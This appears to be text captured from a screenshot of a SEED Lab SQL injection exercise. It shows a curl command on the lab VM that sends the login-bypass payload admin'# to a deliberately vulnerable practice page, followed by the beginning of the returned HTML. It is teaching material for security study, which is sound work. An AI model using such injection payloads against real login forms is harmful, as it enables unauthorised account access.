 [11/17/23]seed@VM:~/.../Labsetup$ curl 'http://www.seed-server.com/unsafe_home.php?username=admin%27%23&Password='
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->

<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli

Update: Implemented the new bootsrap design. Implemented a new Navbar at the top with two menu options for Home and edit profile, with a butt
on to
logout. The profile details fetched will be displayed using the table class of bootstrap with a dark table head theme.

NOTE: please note that the navbar items should appear only for users and the page with error login message should not have any of these items
 at
all. Therefore the navbar tag starts before the php tag but it end within the php script adding items as required.
-->

<!DOCTYPE html>
<html lang="en">
<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <!-- Bootstrap CSS -->
  <link rel="stylesheet" href="css/bootstrap.min.css">
  <link href="css/style_home.css" type="text/css" rel="stylesheet">

  <!-- Browser Tab title -->
  <title>SQLi Lab</title>
</head>
<body>